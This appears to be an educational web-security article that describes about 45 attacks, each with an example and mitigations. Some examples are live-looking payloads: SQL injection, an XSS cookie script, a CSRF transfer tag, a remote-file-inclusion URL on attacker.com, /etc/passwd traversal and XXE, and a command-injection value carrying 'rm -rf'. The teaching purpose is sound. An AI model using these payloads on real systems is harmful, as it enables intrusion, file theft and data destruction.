
1. Brute-Force Attacks
How It Works:
Brute-force attacks rely on systematically guessing combinations of usernames and passwords until the correct one is found. Automated tools can try thousands of combinations per second.
Example:
A brute-force attack against a WordPress admin login page where attackers use a list of common usernames (“admin”, “root”) and attempt numerous password combinations.
Mitigation:
- Rate-limiting failed login attempts.
- CAPTCHA implementation.
- Use Two-Factor Authentication (2FA).
2. SQL Injection (SQLi)
How It Works:
SQL Injection occurs when attackers inject malicious SQL queries into web applications, allowing them to read, modify, or delete data, and even bypass authentication.
Example:
codeSELECT * FROM users WHERE username = 'admin' OR '1' = '1';
This query returns all rows because the condition '1' = '1'
is always true.
Mitigation:
- Use parameterized queries.
- Input validation and sanitization.
- Limit database permissions.
3. Cross-Site Scripting (XSS)
How It Works:
XSS allows attackers to inject malicious scripts into web pages viewed by other users, enabling them to steal cookies, session tokens, or perform actions on behalf of the user.
Types:
- Stored XSS: The malicious script is permanently stored on the server.
- Reflected XSS: The script is reflected off the server in immediate response (like in search query parameters).
- DOM-based XSS: The vulnerability exists on the client side, where JavaScript interacts directly with the DOM.
Example:
<script>alert(document.cookie);</script>
This script runs and displays the user’s session cookie.
Mitigation:
- Output encoding of user-generated data.
- Content Security Policy (CSP).
- Input validation and sanitation.
4. Cross-Site Request Forgery (CSRF)
How It Works:
CSRF tricks authenticated users into unknowingly submitting requests that perform actions on a website without their consent (e.g., changing account details or transferring funds).
Example:
<img src="http://bank.com/transfer?to=attacker&amount=1000">
This image tag tricks a user into performing a funds transfer.
Mitigation:
- Anti-CSRF tokens.
- Use SameSite cookies.
- Validate
Referer
andOrigin
headers.
5. Remote File Inclusion (RFI)
How It Works:
RFI vulnerabilities allow an attacker to include a remotely hosted file (usually malicious) into a web application. The file can contain executable code, which gives the attacker control over the application.
Example:
An attacker includes a malicious PHP script via URL:
http://vulnerable.com/page.php?file=http://attacker.com/malicious.php
Mitigation:
- Disable
allow_url_fopen
andallow_url_include
. - Whitelist allowed files.
- Validate user input thoroughly.
6. Local File Inclusion (LFI)
How It Works:
LFI occurs when an attacker can include local files on the server (e.g., /etc/passwd
) through a vulnerable web application. This can expose sensitive information or allow code execution.
Example:
A URL like:
http://example.com/index.php?page=../../../../etc/passwd
could display the contents of /etc/passwd
.
Mitigation:
- Sanitize and validate file paths.
- Use absolute paths and restrict file access to specific directories.
7. Command Injection
How It Works:
Command injection allows attackers to execute arbitrary system commands via a web application. This occurs when user input is passed directly to a system shell or command.
Example:
A web application that allows users to ping an IP address:
$ip = $_GET['ip'];
$output = shell_exec("ping " . $ip);
An attacker could modify the URL to:
http://example.com/ping.php?ip=8.8.8.8;rm -rf /var/www/html
Mitigation:
- Avoid direct system command execution; use language libraries instead.
- Sanitize user input using functions like
escapeshellarg()
in PHP.
8. Directory Traversal
How It Works:
Directory traversal (or Path Traversal) occurs when attackers manipulate file paths to access files outside the web root directory. This can expose sensitive files and system information.
Example:
A vulnerable URL:
http://example.com/download.php?file=../../../../etc/passwd
gives the attacker access to system files.
Mitigation:
- Restrict file access to specific directories.
- Sanitize and validate file path inputs.
- Use file permissions to prevent unauthorized access.
9. Session Hijacking
How It Works:
Session hijacking involves stealing a user’s session token (often via XSS or Man-in-the-Middle attacks) and using it to impersonate the user on the web application.
Example:
If an attacker steals a session token via XSS, they can use the session ID to access the victim’s account without needing to know their login credentials.
Mitigation:
- Use HTTPS to encrypt session cookies.
- Implement short session timeouts.
- Use HTTPOnly and Secure cookie attributes.
10. Man-in-the-Middle (MITM) Attacks
How It Works:
In MITM attacks, an attacker intercepts and manipulates the communication between two parties (e.g., between a user and a website). The attacker can eavesdrop, steal data, or inject malicious content.
Example:
An attacker intercepts unencrypted HTTP traffic between a user and a website to steal login credentials.
Mitigation:
- Use HTTPS (SSL/TLS) to encrypt communication.
- Use strong encryption protocols (e.g., TLS 1.3).
- Implement certificate pinning to detect rogue certificates.
11. Denial-of-Service (DoS) and Distributed Denial-of-Service (DDoS)
How It Works:
In a DoS attack, an attacker floods a server or network with so much traffic or requests that it can no longer respond to legitimate users. A DDoS attack uses multiple systems (often a botnet) to overwhelm the target.
Example:
A botnet performs a volumetric attack on a website, sending millions of requests per second to overwhelm the server and cause downtime.
Mitigation:
- Use Web Application Firewalls (WAFs) to filter malicious traffic.
- Rate-limit incoming requests.
- Use Content Delivery Networks (CDNs) to distribute traffic and absorb DDoS attacks.
12. Broken Authentication
How It Works:
Broken authentication occurs when web applications fail to protect user authentication details, allowing attackers to compromise user accounts.
Example:
An attacker exploits weak password recovery mechanisms to reset a user’s password and gain access to their account.
Mitigation:
- Implement strong password policies (e.g., minimum length, complexity).
- Use Multi-Factor Authentication (MFA).
- Secure password reset and recovery processes.
13. Insecure Deserialization
How It Works:
Insecure deserialization occurs when an attacker sends malicious serialized objects to an application that deserializes the object without proper validation. This can lead to arbitrary code execution or data tampering.
Example:
An application deserializes an object sent by the user, and the attacker modifies the object to include malicious code, which the application then executes.
Mitigation:
- Validate and sanitize all serialized objects.
- Use signed and encrypted serialization formats.
14. XML External Entity (XXE) Injection
How It Works:
XXE injection occurs when an XML parser processes XML input that includes a reference to an external entity, allowing attackers to read local files or execute remote requests.
Example:
A vulnerable XML parser processes the following XML input:
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<foo>&xxe;</foo>
The XML parser retrieves the contents of /etc/passwd
.
Mitigation:
- Disable external entities in XML parsers.
- Use secure XML parsers that prevent external entity resolution.
15. Server-Side Request Forgery (SSRF)
How It Works:
SSRF allows an attacker to make requests on behalf of the server to internal or external services. This can lead to data exposure, port scanning, or interaction with other internal services.
Example:
An attacker uses SSRF to make the server request an internal service on the network (e.g., an unsecured admin interface).
Mitigation:
- Limit server’s ability to make outgoing HTTP requests.
- Filter and validate URLs provided by users.
16. HTTP Response Splitting
Definition:
HTTP Response Splitting is a web vulnerability that allows an attacker to manipulate HTTP response headers, resulting in the server sending multiple responses to a client.
How It Works:
An attacker injects malicious data (like CR and LF characters) into HTTP headers, allowing them to control the response sent to the user. This can lead to issues like cache poisoning, cross-site scripting (XSS), or unauthorized cookie manipulation.
Example:
If a vulnerable application processes a URL parameter unsafely:
("Location: " . $_GET['url']);
An attacker could send:
/page.php?url=http://malicious.com%0D%0ASet-Cookie:%20sessionId=malicious
This would lead to a response that sets a malicious cookie.
Mitigation:
- Input Validation: Sanitize user inputs to prevent control characters.
- Use Framework Functions: Utilize built-in functions for safe header handling.
- Escape Outputs: Encode special characters before including them in headers.
- Content Security Policy (CSP): Implement CSP to restrict content sources.
- Regular Audits: Conduct security assessments to identify vulnerabilities.
Continuing from the previous detailed explanations of web application attacks, here are additional categories of attacks along with mitigation strategies and examples. This will provide a broader understanding of web security threats.
21. File Upload Vulnerabilities
How It Works:
File upload vulnerabilities occur when a web application allows users to upload files without proper validation, which can lead to code execution, unauthorized access, or information disclosure.
Example:
An attacker uploads a PHP file disguised as an image (e.g., image.jpg.php
). If the server does not validate the file type properly, it could execute the uploaded PHP code when the file is accessed.
Mitigation:
- Restrict file types to only those that are necessary (e.g., images).
- Check MIME types and file extensions on the server side.
- Store uploaded files outside of the web root directory.
22. Cross-Protocol Attack
How It Works:
In cross-protocol attacks, attackers exploit the interaction between different protocols (e.g., HTTP and HTTPS) to access sensitive data or perform malicious actions.
Example:
An attacker may trick a browser into accessing an HTTP URL while the user is authenticated to a secure HTTPS session, potentially leaking session cookies.
Mitigation:
- Use strict Transport Security (HSTS) to enforce HTTPS connections.
- Educate users to recognize secure connections.
- Implement proper security checks for mixed content.
23. Subdomain Takeover
How It Works:
Subdomain takeover occurs when an attacker takes control of a subdomain that points to a service that is no longer used or configured, allowing the attacker to host malicious content under that subdomain.
Example:
If blog.example.com
is no longer in use and points to a service like Heroku or GitHub Pages, an attacker can set up an account with that service and take control of the subdomain.
Mitigation:
- Regularly audit domain and subdomain configurations.
- Remove or disable unused subdomains.
- Use DNS records to point to valid resources.
24. XML Injection
How It Works:
XML injection occurs when an attacker sends malicious XML data to a web application that parses XML input, allowing the attacker to manipulate or corrupt the XML structure.
Example:
An attacker sends a malicious XML payload that modifies the structure or adds unintended nodes, potentially exposing sensitive data or causing application errors.
Mitigation:
- Validate and sanitize XML input.
- Use XML parsers with built-in protections against injection.
- Implement strict schema validation.
25. API Vulnerabilities
How It Works:
APIs can be vulnerable to various attacks, such as injection, improper authentication, and data exposure, especially if they lack proper security measures.
Example:
An attacker may exploit a poorly secured API endpoint that does not require authentication, leading to unauthorized data access.
Mitigation:
- Implement strong authentication and authorization mechanisms (e.g., OAuth).
- Validate and sanitize all input to API endpoints.
- Monitor API usage and implement rate limiting.
26. Business Logic Attacks
How It Works:
Business logic attacks exploit the intended functionality of an application to achieve an unintended outcome, often bypassing security measures without exploiting technical vulnerabilities.
Example:
An attacker might exploit a flaw in an e-commerce application to gain unauthorized discounts or manipulate inventory levels through a series of legitimate transactions.
Mitigation:
- Conduct thorough testing of business logic to identify flaws.
- Implement rules and validation checks within the application.
- Monitor user activities for unusual patterns.
27. Zero-Day Exploits
How It Works:
A zero-day exploit takes advantage of a security flaw that is unknown to the software vendor or for which no patch has been developed. These attacks are particularly dangerous because they can be exploited before any defensive measures are in place.
Example:
An attacker discovers a vulnerability in a popular CMS and exploits it to gain access to numerous websites before the vendor releases a fix.
Mitigation:
- Keep software and libraries up to date.
- Use security tools that can detect suspicious behavior, even for unknown vulnerabilities.
- Encourage a bug bounty program to find and fix vulnerabilities quickly.
28. Credential Harvesting
How It Works:
Credential harvesting is the process of obtaining sensitive information such as usernames and passwords through deceptive means, often using phishing tactics or malicious software.
Example:
An attacker sends an email that appears to be from a legitimate service, prompting users to enter their login credentials on a fake website.
Mitigation:
- Train users to recognize phishing attempts.
- Implement multi-factor authentication to add a layer of security.
- Monitor for signs of compromised accounts.
29. Watering Hole Attacks
How It Works:
In a watering hole attack, the attacker compromises a website that is frequented by a target group. When the targeted users visit the compromised site, they become infected or exposed to malware.
Example:
An attacker compromises a website commonly visited by employees of a specific organization, installing malware that exploits vulnerabilities in their browsers.
Mitigation:
- Regularly update software and browsers to close security gaps.
- Use web filtering to block access to known malicious sites.
- Educate users about safe browsing habits.
30. Malvertising
How It Works:
Malvertising involves embedding malicious code into online advertisements. When users click on the ads or even just view them, they can be redirected to malicious sites or have malware installed.
Example:
An advertisement displayed on a legitimate site could redirect users to a page that downloads ransomware.
Mitigation:
- Use ad blockers to prevent unwanted ads from displaying.
- Employ reputable ad networks that vet their advertisers.
- Regularly scan for malware and remove it promptly.
31. Insider Threats
How It Works:
Insider threats occur when individuals within an organization (employees, contractors) misuse their access to compromise security intentionally or unintentionally.
Example:
An employee with access to sensitive customer data downloads and sells that information.
Mitigation:
- Implement strict access controls and the principle of least privilege.
- Monitor user activities and establish audit trails.
- Conduct regular security awareness training.
32. Domain Spoofing
How It Works:
Domain spoofing involves creating a fake website that mimics a legitimate one to deceive users into entering sensitive information or downloading malware.
Example:
An attacker registers a domain like paypa1.com
(with a numeral “1”) to trick users into believing they are on the legitimate PayPal site.
Mitigation:
- Use brand protection services to monitor for spoofed domains.
- Educate users about checking URLs carefully.
- Implement Domain-based Message Authentication, Reporting & Conformance (DMARC) to protect email domains.
33. Code Injection
How It Works:
Code injection allows attackers to inject malicious code into an application that gets executed, which can lead to unauthorized access or data manipulation.
Example:
An attacker might exploit a web application that executes JavaScript based on user input.
Mitigation:
- Validate and sanitize all user inputs.
- Use a web application firewall (WAF) to filter out malicious requests.
- Regularly review and test the codebase for vulnerabilities.
34. Race Condition Attacks
How It Works:
Race conditions occur when a system’s behavior depends on the sequence or timing of uncontrollable events. Attackers exploit this to manipulate processes or resources.
Example:
An attacker quickly changes the state of a transaction before the system checks it, allowing them to withdraw more money than allowed.
Mitigation:
- Implement proper locking mechanisms and synchronization.
- Validate state changes before processing transactions.
- Conduct thorough testing to identify race conditions.
35. Rogue Software
How It Works:
Rogue software is malicious software disguised as legitimate software that trick users into installing it. It can perform various harmful activities on the user’s system.
Example:
A fake antivirus program that claims to clean viruses but actually installs malware on the user’s device.
Mitigation:
- Use reputable antivirus and anti-malware software.
- Educate users about the dangers of downloading unknown software.
- Implement application whitelisting to restrict software installations.
36. Unvalidated Redirects and Forwards
How It Works:
Unvalidated redirects and forwards occur when an application redirects users to untrusted URLs without proper validation, leading to phishing or malicious sites.
Example:
A URL parameter allows users to specify a redirect URL:
http://example.com/redirect?url=http://malicious.com
Mitigation:
- Validate and sanitize all redirect URLs.
- Use a whitelist of allowed domains for redirects.
- Avoid exposing redirect functionality in user-facing URLs.
37. Session Fixation
How It Works:
In session fixation attacks, an attacker sets a known session ID for a user, and once the user authenticates, the attacker can use that session ID to hijack the session.
Example:
An attacker sends a link that sets a session ID, then tricks the user into logging in, allowing the attacker to take over the session.
Mitigation:
- Regenerate session IDs upon login.
- Implement secure cookie attributes.
- Use proper session management techniques.
38. Bluetooth Hacking
How It Works:
Bluetooth hacking involves exploiting vulnerabilities in Bluetooth protocols to gain unauthorized access to devices and data.
Example:
An attacker uses tools to scan for Bluetooth-enabled devices and exploit known vulnerabilities to connect and
access sensitive data.
Mitigation:
- Disable Bluetooth when not in use.
- Use strong pairing mechanisms and keep devices updated.
- Regularly review and delete paired devices that are no longer used.
39. Wireless Network Attacks
How It Works:
Wireless network attacks exploit vulnerabilities in Wi-Fi protocols to gain unauthorized access to network resources or intercept data.
Example:
An attacker uses packet sniffing tools to capture unencrypted Wi-Fi traffic, potentially revealing sensitive information.
Mitigation:
- Use strong encryption (WPA3) for wireless networks.
- Change default SSIDs and passwords for routers.
- Implement a strong network segmentation strategy.
40. Replay Attacks
How It Works:
In replay attacks, an attacker intercepts and captures valid data transmissions and retransmits them to trick the recipient into unauthorized actions.
Example:
An attacker captures a valid transaction request and replays it to the server to duplicate the action (e.g., transferring funds).
Mitigation:
- Use unique session tokens for each transaction.
- Implement timestamps and nonce values to ensure requests are fresh and unique.
- Monitor and log transactions for unusual patterns.
41. Eavesdropping Attacks
How It Works:
Eavesdropping attacks involve intercepting communication between two parties to obtain sensitive information without their knowledge.
Example:
An attacker uses packet sniffing tools on an unsecured Wi-Fi network to capture sensitive data, such as login credentials or personal information.
Mitigation:
- Use end-to-end encryption for all sensitive communications.
- Ensure secure protocols (HTTPS, SSL/TLS) are implemented.
- Educate users on the dangers of public Wi-Fi networks.
42. DNS Spoofing (Cache Poisoning)
How It Works:
DNS spoofing occurs when an attacker compromises the DNS server to redirect users from legitimate sites to malicious ones by injecting false DNS responses.
Example:
An attacker poisons the cache of a DNS server so that requests for a legitimate site resolve to a malicious IP address.
Mitigation:
- Use DNSSEC to ensure data integrity and authenticity.
- Regularly clear and validate DNS cache entries.
- Monitor DNS traffic for unusual patterns.
43. Ad Fraud
How It Works:
Ad fraud involves manipulating online advertising systems to generate fraudulent revenue, often through fake clicks or impressions.
Example:
An attacker uses botnets to simulate real user traffic, generating clicks on ads that lead to revenue without genuine user interest.
Mitigation:
- Implement bot detection and fraud detection systems.
- Monitor traffic patterns for anomalies.
- Use verification tools to ensure ad impressions and clicks are legitimate.
44. Exploit Kits
How It Works:
Exploit kits are automated packages used by attackers to identify and exploit vulnerabilities in software or browsers on a victim’s system.
Example:
A malicious website hosts an exploit kit that scans visiting devices for known vulnerabilities and automatically deploys malware.
Mitigation:
- Keep software, browsers, and plugins updated.
- Use security software that detects and blocks exploit kits.
- Educate users about the risks of visiting unknown or suspicious websites.
45. Spoofing Attacks
How It Works:
Spoofing attacks involve impersonating another user or device to gain unauthorized access or manipulate data.
Example:
An attacker spoofs the IP address of a trusted server to send malicious requests, making them appear legitimate.
Mitigation:
- Use strong authentication and encryption methods.
- Monitor network traffic for anomalies.
- Implement IP whitelisting where possible.
Conclusion
Understanding the various types of attacks that can target web applications and networks is crucial for developers, administrators, and security professionals. Each of these attacks can lead to severe consequences, including data breaches, financial losses, and reputational damage.
Best Practices for Web Security:
- Regular Security Audits: Conduct periodic security assessments and penetration testing to identify vulnerabilities.
- User Education: Train users and employees on security best practices and how to recognize potential threats.
- Layered Security: Implement a defense-in-depth approach by combining multiple security measures, such as firewalls, intrusion detection systems, and strong authentication protocols.
- Incident Response Plan: Have a plan in place for responding to security incidents, including roles, responsibilities, and communication strategies.
By proactively addressing potential vulnerabilities and educating users about security risks, organizations can significantly reduce their risk of falling victim to these attacks.
The landscape of cybersecurity is continually evolving, and staying informed about new threats and best practices is essential for maintaining robust security.